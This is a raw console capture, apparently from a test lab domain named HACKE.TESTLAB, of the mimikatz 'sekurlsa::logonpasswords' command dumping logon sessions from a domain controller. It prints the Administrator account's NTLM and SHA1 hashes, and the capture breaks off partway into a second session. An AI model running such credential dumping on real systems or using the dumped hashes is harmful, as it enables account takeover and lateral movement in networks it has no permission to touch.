 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 234538 (00000000:0003942a)
Session           : Interactive from 1
User Name         : Administrator
Domain            : HACKE
Logon Server      : DC
Logon Time        : 2020/2/3 15:41:56
SID               : S-1-5-21-306775267-2343279330-10040798-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : HACKE
         * NTLM     : 519c985a849313d2c8029b293b57de1f
         * SHA1     : 857d0a9fc140d15e8aab499267dca8ca44abc9d0
         [00010000] CredentialKeys
         * NTLM     : 519c985a849313d2c8029b293b57de1f
         * SHA1     : 857d0a9fc140d15e8aab499267dca8ca44abc9d0
        tspkg :
        wdigest :
         * Username : Administrator
         * Domain   : HACKE
         * Password : (null)
        kerberos :
         * Username : Administrator
         * Domain   : HACKE.TESTLAB
         * Password : (null)
        ssp :   KO
        credman :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : DC$
Domain            : HACKE
Logon Server      : (null)
Logon Time        : 2020/2/3 15:40:35
SID               : S-1-5-20
        msv :
         [00000003] Primary